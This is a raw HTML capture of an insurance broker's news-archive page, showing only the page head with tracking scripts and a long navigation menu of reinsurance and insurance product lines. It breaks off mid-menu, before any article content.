

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bmsgroup.com/news/archive/November/2018
body_size: 9390
content:








<!doctype html>
<html lang="en-GB">
<head>

		
			
			<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b06f34af-27e7-48ef-a258-4ebbd948ac1e" data-blockingmode="auto" type="text/javascript"></script>
	
			
	<script type="text/plain" data-cookieconsent="statistics">
		dataLayer = [];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T7R3W3F');
	</script>
	
	<script>
		(function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
		(t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
		})(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
		window.dmPt('create', 'DM-6612157344-01', 'bmsgroup.com');
		window.dmPt('track');
			</script>


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link href="/css/app.css?1.0.52" rel="stylesheet">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600&family=Oswald:wght@200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'; this.onload=null;">

	
	
	<script>const mapArray = [];</script>

		<script async="async" src="https://static.srcspot.com/libs/ivonne.js" type="application/javascript"></script>
	
<title>BMS | BMS Group</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="BMS" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.bmsgroup.com/news/archive/November/2018" property="og:url">
<meta content="BMS Group" property="og:title">
<meta content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_crop_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta name="twitter:card" content="summary">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="BMS Group">
<meta name="twitter:image" content="https://www.bmsgroup.com/assets/general/bms-logo/_800x800_crop_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="800">
<link href="https://www.bmsgroup.com/news/archive/november/2018" rel="canonical">
<link href="https://www.bmsgroup.com/" rel="home">
<link type="text/plain" href="https://www.bmsgroup.com/humans.txt" rel="author">
<link href="https://www.office.bmsgroup.com/news/archive/November/2018" rel="alternate" hreflang="en-gb">
<link href="https://www.bmsgroup.com/news/archive/November/2018" rel="alternate" hreflang="x-default">
<link href="https://www.bmsgroup.com/news/archive/November/2018" rel="alternate" hreflang="en-gb"></head>
<body class="md:static blue-links">

	
	
	

	<div id="page-bg-trigger"></div>


	<header class="fixed top-0 left-0 w-full bg-black bg-opacity-20 z-40 transition duration-150" id="header">

		<div class="inner flex items-center py-5 md:py-9 relative transition-all duration-150" id="headerContainer">

									
			
			<a href="https://www.bmsgroup.com/" alt="BMS Group" class="px-4 md:px-6" id="logo">
				<img src="/img/logo.svg" alt="BMS Logo" width="143.9" height="56" class="h-10 md:h-14 max-w-xs transition-all duration-150">
			</a>

			


<a href="#" aria-label="Toggle Navigation" id="navicon" class="text-white relative w-5 h-5 outline-none xl:hidden ml-auto navicon">

	<span class="absolute top-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>
	<span class="absolute top-1/2 -mt-px middleLine w-full h-0.5 rounded-sm bg-white"></span>
	<span class="absolute bottom-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>

</a>






<nav class="absolute w-full md:w-1/2 overflow-hidden top-full bg-black bg-opacity-40 left-full right-0 z-40 transform transition-transform xl:overflow-visible xl:static xl:transform-none xl:bg-transparent xl:ml-auto xl:w-auto" id="globalNav">

	<ul class="overflow-x-hidden h-full xl:flex xl:h-auto xl:overflow-x-visible list-none">

				
		

		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
					href="#"															class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Group					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us"								>About us - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/corporate-social-responsibility"								>Corporate Social Responsibility		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/executives"								>Executives		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/innovation-lab"								>Innovation Lab		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/history"								>History		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Re					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance"								>Reinsurance - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/pathlight-analytics"								>Pathlight Analytics		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Casualty			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty"								>Casualty - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/auto"								>Auto		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/professional-lines-healthcare"								>Professional Lines / Healthcare		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/facultative"								>Facultative		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/mga"								>MGA		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/property"								>Property		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/capital-solutions-advisory"								>Capital Solutions &amp; Advisory		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/london-bermuda"								>London &amp; Bermuda		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Specialty					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-790 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-3">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance"								>Insurance - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/accident-health"								>Accident &amp; Health		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/affinity"								>Affinity		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/binders-and-programmes"								>Binders &amp; Programmes		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/construction-and-engineering"								>Construction &amp; Engineering		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology/cyber-incentives"								>Cyber Incentives		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/energy"								>Energy		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/financial-institutions-insurance"								>Financial Institutions Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-directors-and-officers-insurance"								>Commercial Directors &amp; Officers Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-crime-insurance"								>Commercial Crime Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-professional-indemnity-insurance"								>Commercial Professional Indemnity Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/fintech"								>FinTech Insurance Solutions		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/retail-solutions"								>Retail Solutions		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/fund-d-o-insurance-portal"								>Fund D&amp;O Insurance Portal		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/global-healthcare"								>Global Healthcare		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
